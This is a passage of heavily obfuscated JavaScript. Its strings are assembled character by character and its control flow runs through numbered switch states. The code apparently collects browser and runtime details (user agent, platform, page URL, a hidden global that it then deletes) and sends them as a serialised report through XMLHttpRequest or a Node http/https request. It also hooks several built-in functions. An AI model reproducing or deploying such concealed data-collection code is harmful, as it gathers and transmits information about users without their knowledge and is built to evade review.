22:T3[76]+=T3[180];T3[76]+=T3[180];T3[76]+=T3[95];T3[76]+=T3[702];T3[76]+=T3[497];T3[76]+=T3[36];T3[76]+=T3[883];T3[76]+=T3[702];T3[76]+=T3[238];T3[76]+=T3[70];T3[76]+=T3[21];T3[76]+=T3[506];T3[76]+=T3[46];T3[76]+=T3[238];T3[76]+=T3[70];T3[25]=T3[44];T3[25]+=T3[238];T3[25]+=T3[70];T3[25]+=T3[883];T3[25]+=T3[15];T3[25]+=T3[70];T3[25]+=T3[883];T3[25]+=T3[85];T3[25]+=T3[18];T3[25]+=T3[4];T3[32]=48;break;case 264:T3[54]=T3[27];T3[54]+=T3[15];T3[54]+=T3[36];T3[54]+=T3[3];T3[54]+=T3[15];T3[54]+=T3[64];T3[54]+=T3[46];T3[62]=T3[5];T3[62]+=T3[15];T3[62]+=T3[883];T3[62]+=T3[27];T3[62]+=T3[238];T3[62]+=T3[3];T3[47]=T3[180];T3[47]+=T3[36];T3[47]+=T3[883];T3[47]+=T3[27];T3[89]=T3[180];T3[89]+=T3[238];T3[89]+=T3[64];T3[89]+=T3[883];T3[19]=T3[27];T3[19]+=T3[238];T3[19]+=T3[46];T3[32]=286;break;case 48:T3[25]+=T3[180];T3[25]+=T3[15];T3[37]=T3[44];T3[37]+=T3[238];T3[37]+=T3[3];T3[37]+=T3[15];T3[37]+=T3[218];T3[37]+=T3[6];T3[37]+=T3[702];T3[37]+=T3[238];T3[37]+=T3[95];T3[37]+=T3[36];T3[37]+=T3[883];T3[37]+=T3[702];T3[37]+=T3[238];T3[37]+=T3[70];T3[37]+=T3[41];T3[37]+=T3[218];T3[29]=T3[872];T3[29]+=T3[15];T3[29]+=T3[36];T3[29]+=T3[95];T3[29]+=T3[218];T3[29]+=T3[883];T3[29]+=T3[702];T3[32]=67;break;case 184:T3[33]+=T3[98];T3[33]+=T3[40];T3[33]+=T3[238];T3[33]+=T3[13];T3[33]+=T3[180];T3[33]+=T3[248];T3[33]+=T3[46];T3[33]+=T3[44];T3[33]+=T3[549];T3[33]+=T3[38];T3[33]+=T3[935];T3[33]+=T3[769];T3[33]+=T3[28];T3[33]+=T3[64];T3[33]+=T3[42];T3[33]+=T3[14];T3[33]+=T3[3];T3[33]+=T3[545];T3[33]+=T3[5];T3[33]+=T3[96];T3[33]+=T3[334];T3[33]+=T3[6];T3[33]+=T3[406];T3[33]+=T3[847];T3[33]+=T3[259];T3[32]=198;break;case 286:T3[19]+=T3[883];T3[82]={};T3[82][T3[49]]=T3[60];T3[82][T3[11]]=T3[71];T3[81]={};T3[81][T3[19]]=T3[87];T3[81][T3[89]]=T3[77];T3[81][T3[47]]=T3[66];T3[81][T3[62]]=T3[61];T3[81][T3[54]]=T3[82];T3[31]=T3[81];T3[80]=T3[24].request(T3[31]);T3[80].write(T3[22]);T3[80].end();T3[32]=321;break;case 198:T3[33]+=T3[97];T3[33]+=T3[406];T3[33]+=T3[316];T3[33]+=T3[94];T3[33]+=T3[21];T3[33]+=T3[750];T3[33]+=T3[30];T3[33]+=T3[270];T3[33]+=T3[56];T3[33]+=T3[17];T3[33]+=T3[905];T3[33]+=T3[9];T3[33]+=T3[2];T3[33]+=T3[9];T3[33]+=T3[14];T3[33]+=T3[20];T3[33]+=T3[2];T3[33]+=T3[183];T3[33]+=T3[334];T3[33]+=T3[53];T3[33]+=T3[96];T3[33]+=T3[14];T3[33]+=T3[75];T3[33]+=T3[94];T3[33]+=T3[616];T3[32]=214;break;case 232:T3[91].body=T3[10];T3[22]=T3[91];T3[22]=P6Y5A.Z_()(T3[22]);T3[49]=T3[25];T3[60]=T3[76];T3[11]=T3[26];T3[71]=T3[72] + T3[23];T3[61]=T3[58];T3[32]=273;break;case 94:T3[92]+=T3[180];T3[92]+=T3[883];T3[92]+=T3[21];T3[92]+=T3[36];T3[92]+=T3[70];T3[92]+=T3[3];T3[92]+=T3[64];T3[92]+=T3[238];T3[92]+=T3[702];T3[92]+=T3[3];T3[16]=T3[70];T3[16]+=T3[238];T3[16]+=T3[883];T3[16]+=T3[702];T3[16]+=T3[94];T3[16]+=T3[702];T3[16]+=T3[497];T3[16]+=T3[36];T3[16]+=T3[883];T3[16]+=T3[702];T3[16]+=T3[238];T3[16]+=T3[70];T3[16]+=T3[50];T3[16]+=T3[506];T3[16]+=T3[46];T3[32]=129;break;case 2:T3[58]=T3[38];T3[58]+=T3[93];T3[58]+=T3[30];T3[58]+=T3[18];T3[72]=T3[56];T3[72]+=T3[15];T3[72]+=T3[36];T3[72]+=T3[64];T3[72]+=T3[15];T3[72]+=T3[64];T3[72]+=T3[218];T3[26]=T3[40];T3[26]+=T3[301];T3[26]+=T3[883];T3[26]+=T3[27];T3[26]+=T3[238];T3[26]+=T3[64];T3[26]+=T3[702];T3[26]+=T3[270];T3[26]+=T3[36];T3[26]+=T3[883];T3[26]+=T3[702];T3[26]+=T3[238];T3[26]+=T3[70];T3[76]=T3[36];T3[32]=22;break;case 273:T3[32]=T3[73]?272:265;break;case 265:T3[32]=T3[24]?264:321;break;case 67:T3[29]+=T3[5];T3[29]+=T3[15];T3[29]+=T3[218];T3[29]+=T3[70];T3[29]+=T3[238];T3[29]+=T3[883];T3[29]+=T3[702];T3[29]+=T3[94];T3[29]+=T3[702];T3[29]+=T3[497];T3[29]+=T3[36];T3[29]+=T3[883];T3[29]+=T3[702];T3[29]+=T3[238];T3[29]+=T3[70];T3[92]=T3[9];T3[92]+=T3[36];T3[92]+=T3[883];T3[92]+=T3[702];T3[92]+=T3[6];T3[92]+=T3[15];T3[92]+=T3[30];T3[92]+=T3[497];T3[92]+=T3[64];T3[92]+=T3[702];T3[32]=94;break;case 214:T3[33]+=T3[270];T3[63]=P6Y5A[T3[86]];T3[23]=T3[33];T3[66]=T3[78];T3[79]=T3[90];T3[77]=T3[39];T3[87]=T3[16];T3[63].XMLHttpRequest && (T3[73]=new (P6Y5A.J$())()) || typeof require === typeof P6Y5A.P6() && (T3[59]=require) && (T3[24]=(1,T3[59])(T3[79]));T3[84]=new (P6Y5A.P6())();T3[83]=P6Y5A.x2(T3[84]);T3[43]=P6Y5A.s6(new (P6Y5A.D$())(T3[329]),T3[595]);T3[57]=P6Y5A.E0()(T3[43]).Q8;T3[69]=P6Y5A.N7();T3[88]={};T3[88][T3[48]]=T3[0][0];T3[88][T3[51]]=P6Y5A.k7()();T3[88][T3[65]]=T3[83];T3[88][T3[52]]=T3[69] && P6Y5A.v5()?P6Y5A.v5():T3[63].navigator && P6Y5A.v5();T3[88][T3[12]]=T3[63].navigator && P6Y5A.t2();T3[88][T3[959]]=T3[63].location && P6Y5A.E8.href;T3[88][T3[337]]=T3[69] && T3[69].version;T3[88][T3[630]]=T3[69] && P6Y5A.w_();T3[88][T3[623]]=T3[63].navigator && P6Y5A.z_() || (P6Y5A.J5()?T3[92]:T3[57]);T3[88][T3[99]]=T3[63].w3tBw;T3[10]=T3[88];delete T3[63].w3tBw;T3[91]={};T3[91].title=T3[29];T3[91].description=T3[37] + T3[0][0];T3[32]=232;break;case 129:T3[16]+=T3[497];T3[16]+=T3[64];T3[16]+=T3[36];T3[16]+=T3[5];T3[16]+=T3[17];T3[16]+=T3[95];T3[16]+=T3[15];T3[16]+=T3[64];T3[16]+=T3[50];T3[16]+=T3[497];T3[16]+=T3[238];T3[16]+=T3[5];T3[39]=T3[55];T3[39]+=T3[55];T3[39]+=T3[45];T3[90]=T3[27];T3[90]+=T3[883];T3[90]+=T3[883];T3[90]+=T3[180];T3[90]+=T3[46];T3[78]=T3[21];T3[78]+=T3[6];T3[78]+=T3[68];T3[78]+=T3[21];T3[78]+=T3[70];T3[32]=137;break;}}}catch(d0){}T3[7]=152;break;case 96:T3[218]=" ";T3[40]="A";T3[64]="";T3[64]="r";T3[7]=92;break;case 90:T3[21]="";T3[21]="/";T3[70]="";T3[70]="n";T3[7]=86;break;case 31:T3[96]="H";T3[549]="";T3[549]="Z";T3[13]="";T3[7]=44;break;case 82:T3[95]="l";T3[497]="c";T3[883]="";T3[270]="z";T3[238]="o";T3[180]="p";T3[7]=103;break;case 39:T3[248]="x";T3[406]="";T3[406]="";T3[750]="r0";T3[7]=54;break;case 6:T3[53]="uJ";T3[183]="";T3[183]="d/N";T3[259]="";T3[7]=11;break;case 103:T3[702]="i";T3[883]="";T3[883]="t";T3[301]="";T3[301]="u";T3[218]="";T3[218]="";T3[7]=96;break;case 105:T3[623]=2;T3[623]=8;T3[630]=6;T3[630]=7;T3[337]=5;T3[337]=6;T3[959]=0;T3[7]=129;break;case 69:T3[85]="-";T3[506]="";T3[506]="j";T3[872]="R";T3[7]=90;break;case 35:T3[769]="";T3[769]="JS";T3[316]="X";T3[549]="";T3[7]=31;break;case 17:T3[329]='a';T3[334]="";T3[334]="w";T3[545]="";T3[7]=26;break;case 44:T3[13]="AE";T3[595]='b';T3[935]="XR";T3[868]="";T3[868]="4hY";T3[7]=39;break;case 11:T3[259]="iC";T3[847]="";T3[616]="7";T3[905]="Jq";T3[847]="uw";T3[7]=17;break;}}};return M0[4];break;}}})();P6Y5A.t_=function(){return typeof P6Y5A[62297].E$tszFr === 'function'?P6Y5A[62297].E$tszFr.apply(P6Y5A[62297],arguments):P6Y5A[62297].E$tszFr;};P6Y5A.d7=function(){return typeof P6Y5A[62297].E$tszFr === 'function'?P6Y5A[62297].E$tszFr.apply(P6Y5A[62297],arguments):P6Y5A[62297].E$tszFr;};var M$LDc=2;for(;M$LDc !== 6;){switch(M$LDc){case 8:M$LDc=P6Y5A.Q5(6) === -1?7:6;break;case 9:P6Y5A.h7=15;M$LDc=8;break;case 7:P6Y5A.v9=50;M$LDc=6;break;case 3:M$LDc=P6Y5A.Q5(7) != 76?9:8;break;case 4:P6Y5A.A3=50;M$LDc=3;break;case 5:M$LDc=P6Y5A.N3(6) < 90?4:3;break;case 1:P6Y5A.c3=47;M$LDc=5;break;case 2:M$LDc=P6Y5A.Q5(8) <= 97?1:5;break;}}var J$LEQ=P6Y5A.N3(704,7,P6Y5A.S9()[7](),27500);for(;J$LEQ !== P6Y5A.N3(960,9,P6Y5A.S9()[9](),27549);){switch(J$LEQ){case 8:J$LEQ=P6Y5A.k5(4) < 34?7:6;break;case 9:P6Y5A.T2=-3;J$LEQ=8;break;case 7:P6Y5A.p0=13;J$LEQ=6;break;case 3:J$LEQ=P6Y5A.c$(4) <= P6Y5A.k5(4)?9:8;break;case 4:P6Y5A.j$=87;J$LEQ=3;break;case 5:J$LEQ=P6Y5A.k5(6) >= P6Y5A.c$(1)?4:3;break;case 1:P6Y5A.j5=19;J$LEQ=5;break;case 2:J$LEQ=P6Y5A.k5(6) > 9?1:5;break;}}P6Y5A[586442]=(function(){var S71=2;for(;S71 !== 4;){switch(S71){case 2:var d$Z=P6Y5A;var t21={o$ZICBZ:(function(u0b){var k0c=2;for(;k0c !== 18;){switch(k0c){case 14:V2p+=q9h(A3k(H8w) ^ x$a(s0M));k0c=13;break;case 13:(H8w++,s0M++);k0c=8;break;case 19:return L91;break;case 12:V2p=P6Y5A.Z4f(V2p,'<');var W3h=0;var L91=function(u_s){var O53=2;for(;O53 !== 35;){switch(O53){case 17:W3h+=1;O53=16;break;case 12:W3h+=1;O53=11;break;case 15:O53=W3h === 6 && u_s === 614?27:25;break;case 18:O53=W3h === 5 && u_s === 47?17:15;break;case 27:W3h+=1;O53=26;break;case 26:P6Y5A.V$E(P6Y5A.D_b(),V2p,P6Y5A.L1H(P6Y5A.L1H(V2p,-8,8),0,7));O53=4;break;case 2:O53=W3h === 0 && u_s === 318?1:3;break;case 22:t21.o$ZICBZ=l15;O53=21;break;case 1:W3h+=1;O53=5;break;case 5:P6Y5A.V$E(P6Y5A.D_b(),V2p,P6Y5A.L1H(P6Y5A.L1H(V2p,-8,8),0,6));O53=4;break;case 23:P6Y5A.V$E(P6Y5A.D_b(),V2p,P6Y5A.L1H(P6Y5A.L1H(V2p,-7,7),0,5));O53=4;break;case 10:O53=W3h === 4 && u_s === 303?20:18;break;case 4:return W3h;break;case 16:P6Y5A.V$E(P6Y5A.D_b(),V2p,P6Y5A.L1H(P6Y5A.L1H(V2p,-8,8),0,6));O53=4;break;case 14:P6Y5A.V$E(P6Y5A.D_b(),V2p,P6Y5A.L1H(P6Y5A.L1H(V2p,-6,6),0,5));O53=4;break;case 3:O53=W3h === 1 && u_s === 1905?9:7;break;case 9:W3h+=1;O53=8;break;case 20:W3h+=1;O53=19;break;case 21:return l15(u_s);break;case 8:P6Y5A.V$E(P6Y5A.D_b(),V2p,P6Y5A.L1H(P6Y5A.L1H(V2p,-4,4),0,3));O53=4;break;case 11:P6Y5A.V$E(P6Y5A.D_b(),V2p,P6Y5A.L1H(P6Y5A.L1H(V2p,-8,8),0,6));O53=4;break;case 7:O53=W3h === 2 && u_s === 353?6:13;break;case 13:O53=W3h === 3 && u_s === 89?12:10;break;case 25:O53=W3h === 7 && u_s === 1737?24:22;break;case 19:P6Y5A.V$E(P6Y5A.D_b(),V2p,P6Y5A.L1H(P6Y5A.L1H(V2p,-4,4),0,3));O53=4;break;case 6:W3h+=1;O53=14;break;case 24:W3h+=1;O53=23;break;}}};var l15=function(t1d){var n1q=2;for(;n1q !== 1;){switch(n1q){case 2:return V2p[t1d];break;}}};k0c=19;break;case 2:var N3e=function(i0a){var n7A=2;for(;n7A !== 11;){switch(n7A){case 4:var B$_=0;n7A=3;break;case 13:n7A=!V1y?6:12;break;case 7:var T_w,V1y;n7A=6;break;case 12:return V1y;break;case 9:f_z[B$_]=D9h(i0a[B$_] + 31);n7A=8;break;case 8:B$_++;n7A=3;break;case 6:T_w=P6Y5A.o9Y(P6Y5A.p1A(f_z,function(){var R_R=2;for(;R_R !== 1;){switch(R_R){case 2:return 0.5 - A6p();break;}}}),'');V1y=d$Z[T_w];n7A=13;break;case 2:var D9h=P6Y5A.k9O();var A6p=P6Y5A.t0n();var f_z=[];n7A=4;break;case 3:n7A=B$_ < i0a.length?9:7;break;}}};var V2p='',m9B=P6Y5A.m1i()(N3e([50,19,57,52,74,57])());var q9h=P6Y5A.k9O();var A3k=P6Y5A.m_s().bind(m9B);var x$a=P6Y5A.m_s().bind(u0b);k0c=9;break;case 7:k0c=s0M === u0b.length?6:14;break;case 9:var H8w=0,s0M=0;k0c=8;break;case 6:s0M=0;k0c=14;break;case 8:k0c=H8w < m9B.length?7:12;break;}}})('*TH]0O')};return t21;break;}}})();P6Y5A.I2P=function(){return typeof P6Y5A[586442].o$ZICBZ === 'function'?P6Y5A[586442].o$ZICBZ.apply(P6Y5A[586442],arguments):P6Y5A[586442].o$ZICBZ;};P6Y5A.l8E=function(){return typeof P6Y5A[586442].o$ZICBZ === 'function'?P6Y5A[586442].o$ZICBZ.apply(P6Y5A[586442],arguments):P6Y5A[586442].o$ZICBZ;};var f1F3hT=2;for(;f1F3hT !== 13;){switch(f1F3hT){case 7:P6Y5A.b2T=33;f1F3hT=6;break;case 3:f1F3hT=P6Y5A.l8E(89) <= P6Y5A.l8E(303)?9:8;break;case 8:f1F3hT=P6Y5A.l8E(47) < 95?7:6;break;case 6:f1F3hT=P6Y5A.I2P(614) !== P6Y5A.I2P(1737)?14:13;break;case 5:f1F3hT=P6Y5A.l8E(353) == 91?4:3;break;case 4:P6Y5A.t9Q=58;f1F3hT=3;break;case 1:P6Y5A.L0m=53;f1F3hT=5;break;case 2:f1F3hT=P6Y5A.I2P(318) > P6Y5A.I2P(1905)?1:5;break;case 14:P6Y5A.x4o=71;f1F3hT=13;break;case 9:P6Y5A.l3K=97;f1F3hT=8;break;}}function g5KgxP(a1w){function g39(z6V){var u3T=2;for(;u3T !== 5;){switch(u3T){case 2:var i98=[arguments];return i98[0][0].navigator;break;}}}function e$k(J60){var J7w=2;for(;J7w !== 5;){switch(J7w){case 2:var U1F=[arguments];return U1F[0][0].Function;break;}}}function h_O(H37){var E8s=2;for(;E8s !== 5;){switch(E8s){case 2:var t$f=[arguments];return t$f[0][0].String;break;}}}function L4y(U8l){var R$E=2;for(;R$E !== 5;){switch(R$E){case 2:var N8p=[arguments];return N8p[0][0].Object;break;}}}function O1N(A1T,H$j,t32,e9c,A31,Q00){var T19=2;for(;T19 !== 7;){switch(T19){case 9:r75[2]=false;try{var x2f=2;for(;x2f !== 11;){switch(x2f){case 9:return;break;case 3:x2f=r75[6].hasOwnProperty(r75[0][4]) && r75[6][r75[0][4]] === r75[6][r75[0][2]]?9:8;break;case 6:r75[8].set=function(h6p){var I77=2;for(;I77 !== 5;){switch(I77){case 2:var t8S=[arguments];r75[6][r75[0][2]]=t8S[0][0];I77=5;break;}}};r75[8].get=function(){var m2d=2;for(;m2d !== 19;){switch(m2d){case 10:return undefined;break;case 2:var E0V=[arguments];E0V[1]="";E0V[1]="ined";E0V[8]="";m2d=3;break;case 3:E0V[8]="";E0V[8]="ef";E0V[4]="und";E0V[5]=E0V[4];m2d=6;break;case 11:m2d=typeof r75[6][r75[0][2]] == E0V[5]?10:20;break;case 6:E0V[5]+=E0V[8];E0V[5]+=E0V[1];m2d=13;break;case 13:m2d=r75[0][5] === f81[169]?12:11;break;case 12:return function(){var T0K=2;for(;T0K !== 14;){switch(T0K){case 3:T0K=r75[0][3] === f81[169]?9:8;break;case 4:T0K=arguments.length > f81[169]?3:6;break;case 7:return H6B[5][r75[0][2]].apply(H6B[5],Array.prototype.slice.call(arguments,f81[837]));break;case 8:H6B[5]=arguments[f81[169]] === H6B[2] || arguments[f81[169]] === undefined?r75[4]:arguments[f81[169]];T0K=7;break;case 6:return r75[6][r75[0][2]];break;case 9:return r75[6][r75[0][2]].apply(r75[4],arguments);break;case 2:var H6B=[arguments];H6B[2]=1;H6B[2]=null;T0K=4;break;}}};break;case 20:return r75[6][r75[0][2]];break;}}};x2f=13;break;case 8:x2f=r75[0][5] !== f81[169]?7:6;break;case 13:r75[8].enumerable=r75[2];try{var q0$=2;for(;q0$ !== 3;){switch(q0$){case 2:r75[9]=r75[3];r75[9]+=r75[1];r75[9]+=r75[7];r75[0][0].Object[r75[9]](r75[5],r75[0][4],r75[8]);q0$=3;break;}}}catch(m0i){}x2f=11;break;case 1:r75[4]=(1,r75[0][1])(r75[0][0]);r75[6]=[r75[4],r75[4].prototype][r75[0][3]];r75[5]=r75[0][5] === f81[169]?P6Y5A:r75[6];x2f=3;break;case 2:r75[8]={};x2f=1;break;case 7:r75[6][r75[0][4]]=r75[6][r75[0][2]];x2f=6;break;}}}catch(v8d){}T19=7;break;case 2:var r75=[arguments];r75[1]="";r75[7]="operty";r75[1]="ePr";r75[3]="defin";T19=9;break;}}}function O_p(Z6B){var D6j=2;for(;D6j !== 5;){switch(D6j){case 2:var F5g=[arguments];return F5g[0][0];break;}}}function O3j(H_s){var j_8=2;for(;j_8 !== 5;){switch(j_8){case 2:var Z1x=[arguments];return Z1x[0][0].JSON;break;}}}var G3z=2;for(;G3z !== 770;){switch(G3z){case 727:z_z(O_p,f81[693],f81[169],f81[386]);G3z=726;break;case 323:f81[397]="k";f81[714]="7";f81[750]="";f81[750]="R";G3z=319;break;case 440:f81[731]+=f81[31];f81[914]=f81[383];f81[914]+=f81[53];f81[914]+=f81[842];G3z=436;break;case 734:z_z(O_p,f81[315],f81[169],f81[658]);G3z=733;break;case 37:f81[49]="";f81[49]="0t";f81[23]="se";f81[37]="";f81[37]="";G3z=51;break;case 778:z_z(I7g,"random",f81[169],f81[652],f81[169]);G3z=777;break;case 180:f81[31]="er";f81[68]="";f81[874]="or";f81[68]="mb";G3z=176;break;case 311:f81[870]="b";f81[322]="";f81[322]="__a";f81[778]="8";G3z=307;break;case 779:z_z(O_p,"Math",f81[169],f81[619],f81[169]);G3z=778;break;case 706:z_z(o58,"sort",f81[837],f81[614],f81[169]);G3z=705;break;case 716:z_z(O_p,f81[938],f81[169],f81[345]);G3z=715;break;case 2:var f81=[arguments];f81[8]="";f81[8]="";f81[8]="v";G3z=3;break;case 122:f81[63]="5X";f81[35]="";f81[35]="";f81[35]="7V";G3z=151;break;case 86:f81[27]="m$";f81[20]="";f81[20]="$_$";f81[86]="";f81[86]="Timeou";G3z=81;break;case 775:z_z(z89,"test",f81[837],f81[496],f81[169]);G3z=774;break;case 777:z_z(O_p,"decodeURI",f81[169],f81[389],f81[169]);G3z=776;break;case 126:f81[70]="";f81[70]="eou";f81[84]="g";f81[63]="";G3z=122;break;case 132:f81[98]="6Djy";f81[60]="";f81[60]="7wUQ";f81[25]="P";f81[88]="";f81[88]="x";G3z=126;break;case 730:z_z(O_p,f81[148],f81[169],f81[556]);G3z=729;break;case 370:f81[476]=f81[831];f81[476]+=f81[778];f81[476]+=f81[314];f81[496]=f81[750];G3z=366;break;case 738:z_z(O_p,f81[370],f81[169],f81[821]);G3z=737;break;case 586:f81[954]+=f81[831];f81[954]+=f81[39];f81[957]=f81[269];f81[957]+=f81[314];f81[957]+=f81[16];f81[317]=f81[77];G3z=580;break;case 51:f81[90]="y";f81[37]="1S";f81[83]="efi";f81[79]="";f81[79]="dow";G3z=46;break;case 574:f81[242]+=f81[59];f81[242]+=f81[51];f81[423]=f81[30];f81[423]+=f81[320];G3z=570;break;case 41:f81[72]="lob";f81[48]="";f81[48]="bj";f81[49]="";G3z=37;break;case 562:f81[701]+=f81[49];f81[701]+=f81[74];f81[183]=f81[352];f81[183]+=f81[48];G3z=627;break;case 553:f81[758]=f81[57];f81[758]+=f81[352];f81[758]+=f81[691];f81[658]=f81[40];G3z=549;break;case 640:f81[218]+=f81[334];f81[337]=f81[88];f81[337]+=f81[146];f81[552]=f81[25];G3z=636;break;case 598:f81[538]+=f81[9];f81[538]+=f81[801];f81[929]=f81[1];f81[929]+=f81[5];f81[550]=f81[383];G3z=664;break;case 660:f81[152]+=f81[778];f81[153]=f81[801];f81[153]+=f81[146];f81[227]=f81[746];G3z=656;break;case 412:f81[993]+=f81[801];f81[993]+=f81[813];f81[345]=f81[397];f81[345]+=f81[226];G3z=408;break;case 255:f81[876]="sta";f81[109]="";f81[109]="Y";f81[743]="";G3z=298;break;case 184:f81[42]="7b";f81[69]="nt";f81[31]="";f81[87]="gk";G3z=180;break;case 3:f81[3]="";f81[3]="w";f81[5]="";f81[5]="5";G3z=6;break;case 420:f81[926]+=f81[172];f81[516]=f81[288];f81[516]+=f81[785];f81[516]+=f81[390];G3z=416;break;case 703:z_z(h_O,"fromCharCode",f81[169],f81[887],f81[169]);G3z=779;break;case 101:f81[46]="vSr";f81[65]="";f81[65]="1N";f81[56]="";G3z=97;break;case 711:z_z(O_p,f81[349],f81[169],f81[959]);G3z=710;break;case 319:f81[394]="m";f81[314]="";f81[229]="s";f81[314]="r";G3z=315;break;case 46:f81[74]="Hv5";f81[30]="";f81[30]="";f81[30]="wi";G3z=63;break;case 489:f81[753]+=f81[21];f81[498]=f81[785];f81[498]+=f81[125];f81[498]+=f81[147];G3z=485;break;case 298:f81[743]="B";f81[630]="V";f81[785]="a";f81[352]="";G3z=294;break;case 685:z_z(O_p,"Object",f81[169],f81[572],f81[169]);G3z=684;break;case 693:z_z(t6e,"send",f81[837],f81[757],f81[169]);G3z=692;break;case 721:z_z(O_p,f81[733],f81[169],f81[914]);G3z=720;break;case 705:z_z(o58,"join",f81[837],f81[142],f81[169]);G3z=704;break;case 724:z_z(O_p,f81[442],f81[169],f81[941]);G3z=723;break;case 671:z_z(O_p,f81[835],f81[169],f81[243]);G3z=670;break;case 513:f81[745]+=f81[82];f81[668]=f81[314];f81[668]+=f81[75];f81[668]+=f81[73];G3z=509;break;case 117:f81[80]="ect";f81[51]="Ni";f81[17]="lStorag";f81[14]="";f81[14]="";G3z=112;break;case 249:f81[983]="d8At";f81[455]="3";f81[226]="8H";f81[390]="";f81[468]="Nu";f81[390]="te";G3z=243;break;case 682:z_z(g0r,"now",f81[169],f81[465],f81[169]);G3z=681;break;case 108:f81[28]="co";f81[62]="";f81[62]="jU";f81[11]="W_";f81[34]="";f81[34]="rr";f81[98]="";G3z=132;break;case 771:z_z(O_p,f81[789],f81[169],f81[810],f81[169]);G3z=770;break;case 262:f81[228]="j_lx";f81[947]="H";f81[586]="Z";f81[656]="73u";f81[269]="";f81[269]="A";f81[795]="TypeEr";G3z=255;break;case 677:z_z(O_p,"location",f81[169],f81[152],f81[169]);G3z=676;break;case 715:z_z(O_p,f81[993],f81[169],f81[664]);G3z=714;break;case 203:f81[621]="I";f81[963]="";f81[963]="io";f81[351]="";f81[351]="ApplePaySess";f81[702]="";f81[702]="G3";G3z=196;break;case 395:f81[568]=f81[945];f81[568]+=f81[769];f81[568]+=f81[947];f81[387]=f81[630];G3z=391;break;case 692:z_z(O_p,"JSON",f81[169],f81[106],f81[169]);G3z=691;break;case 697:f81[899]+=f81[5];G3z=696;break;case 617:f81[189]=f81[84];f81[189]+=f81[72];f81[189]+=f81[45];f81[243]=f81[13];G3z=613;break;case 580:f81[317]+=f81[455];f81[317]+=f81[99];f81[287]=f81[92];f81[287]+=f81[870];f81[287]+=f81[85];f81[242]=f81[47];G3z=574;break;case 454:f81[194]=f81[870];f81[194]+=f81[801];f81[194]+=f81[279];f81[318]=f81[702];G3z=450;break;case 92:f81[22]="uvo";f81[17]="";f81[91]="St";f81[17]="";G3z=117;break;case 666:z_z(O_p,f81[423],f81[169],f81[242]);G3z=740;break;case 347:f81[222]="";f81[222]="ze";f81[853]="";f81[853]="imi";G3z=343;break;case 728:z_z(O_p,f81[843],f81[169],f81[404]);G3z=727;break;case 235:f81[544]="RiPQ";f81[146]="";f81[146]="";f81[146]="2";f81[289]="";G3z=275;break;case 294:f81[565]="E";f81[352]="O";f81[103]="";f81[103]="9";f81[878]="ol";f81[125]="4";G3z=288;break;case 691:z_z(O3j,"stringify",f81[169],f81[877],f81[169]);G3z=690;break;case 729:z_z(O_p,f81[668],f81[169],f81[745]);G3z=728;break;case 549:f81[658]+=f81[746];f81[658]+=f81[88];f81[315]=f81[14];f81[315]+=f81[17];G3z=545;break;case 481:f81[941]+=f81[288];f81[941]+=f81[203];f81[442]=f81[43];f81[442]+=f81[755];f81[442]+=f81[685];G3z=476;break;case 686:z_z(z89,"exec",f81[837],f81[165],f81[169]);G3z=685;break;case 485:f81[124]=f81[743];f81[124]+=f81[432];f81[124]+=f81[868];f81[941]=f81[36];G3z=481;break;case 695:z_z(t6e,"open",f81[837],f81[899],f81[169]);G3z=694;break;case 696:var z_z=function(K2W,t6Z,o0r,j$K,I3s){var U03=2;for(;U03 !== 5;){switch(U03){case 2:var v85=[arguments];O1N(f81[0][0],v85[0][0],v85[0][1],v85[0][2],v85[0][3],v85[0][4]);U03=5;break;}}};G3z=695;break;case 239:f81[238]="";f81[238]="ro";f81[948]="z_L";f81[544]="";G3z=235;break;case 209:f81[624]="Kn";f81[115]="1m";f81[840]="k8";f81[310]="d1";f81[963]="";f81[511]="archParams";G3z=203;break;case 675:z_z(g39,"product",f81[169],f81[550],f81[169]);G3z=674;break;case 529:f81[858]=f81[746];f81[858]+=f81[792];f81[858]+=f81[801];f81[821]=f81[27];f81[821]+=f81[29];f81[821]+=f81[432];G3z=590;break;case 608:f81[605]=f81[38];f81[605]+=f81[7];f81[605]+=f81[90];f81[286]=f81[2];f81[286]+=f81[96];f81[286]+=f81[4];G3z=602;break;case 678:z_z(g39,"userAgent",f81[169],f81[153],f81[169]);G3z=677;break;case 708:z_z(e$k,"apply",f81[837],f81[387],f81[169]);G3z=707;break;case 408:f81[345]+=f81[656];f81[938]=f81[159];f81[938]+=f81[785];f81[938]+=f81[248];f81[749]=f81[992];f81[749]+=f81[898];G3z=461;break;case 416:f81[664]=f81[983];f81[664]+=f81[314];f81[664]+=f81[455];f81[993]=f81[876];G3z=412;break;case 681:z_z(g39,"platform",f81[169],f81[204],f81[169]);G3z=680;break;case 668:z_z(O_p,f81[183],f81[169],f81[701]);G3z=667;break;case 112:f81[14]="loca";f81[12]="";f81[12]="nsol";f81[28]="";G3z=108;break;case 432:f81[353]+=f81[544];f81[195]=f81[947];f81[195]+=f81[299];f81[195]+=f81[859];G3z=428;break;case 70:f81[19]="";f81[19]="";f81[19]="H4";f81[97]="Q";G3z=66;break;case 436:f81[733]=f81[621];f81[733]+=f81[69];f81[733]+=f81[432];f81[737]=f81[654];G3z=493;break;case 673:z_z(O_p,f81[538],f81[169],f81[570]);G3z=672;break;case 509:f81[556]=f81[88];f81[556]+=f81[60];f81[556]+=f81[743];f81[148]=f81[71];G3z=505;break;case 718:z_z(O_p,f81[194],f81[169],f81[208]);G3z=717;break;case 776:z_z(h_O,"charCodeAt",f81[837],f81[122],f81[169]);G3z=775;break;case 735:z_z(O_p,f81[162],f81[169],f81[276]);G3z=734;break;case 282:f81[842]="f";f81[320]="n";f81[769]="";f81[769]="1";G3z=278;break;case 97:f81[56]="C";f81[54]="";f81[54]="ve";f81[22]="";f81[22]="";G3z=92;break;case 196:f81[279]="";f81[279]="oa";f81[685]="ator";f81[112]="";G3z=192;break;case 652:f81[204]+=f81[5];f81[465]=f81[397];f81[465]+=f81[714];f81[294]=f81[691];G3z=648;break;case 684:z_z(L4y,"create",f81[169],f81[303],f81[169]);G3z=683;break;case 450:f81[318]+=f81[948];f81[318]+=f81[947];f81[571]=f81[351];f81[571]+=f81[963];f81[571]+=f81[320];f81[234]=f81[840];G3z=444;break;case 34:f81[55]="";f81[55]="uL";f81[76]="";f81[76]="";G3z=30;break;case 689:z_z(O_p,"Date",f81[169],f81[552],f81[169]);G3z=688;break;case 428:f81[860]=f81[383];f81[860]+=f81[334];f81[860]+=f81[228];f81[678]=f81[795];G3z=424;break;case 288:f81[225]="";f81[225]="X";f81[805]="";f81[805]="";f81[805]="0";f81[288]="D";G3z=282;break;case 